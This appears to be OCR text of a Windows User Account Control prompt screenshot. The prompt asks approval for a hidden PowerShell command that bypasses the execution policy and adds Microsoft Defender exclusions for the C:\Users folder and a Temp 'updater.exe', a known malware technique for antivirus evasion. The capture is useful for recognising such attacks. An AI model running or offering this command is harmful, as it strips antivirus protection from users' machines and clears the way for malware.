 User Account Control
Do you want to allow this app to make
changes to your device?
Windows PowerShell
Verified publisher: Microsoft Windows
Program location: "C:\Windows
\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -
WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -
Command "
try {
if (Get-Command Add-MpPreference -
ErrorAction SilentlyContinue) {
Add-MpPreference -ExclusionPath 'C:\Users
\' -Force;
Add-MpPreference -ExclusionPath 'C:\Users
\\AppData\Local\Temp\tibKZb\updater.exe' -Force;
Add-MpPreference -ExclusionProcess 'C:
\Users\\AppData\Local\Temp\tibKZb\updater.exe' -
Force;
}
} catch { }
"
Show information about the publisher's certificate
Change when these notifications appear
Hide details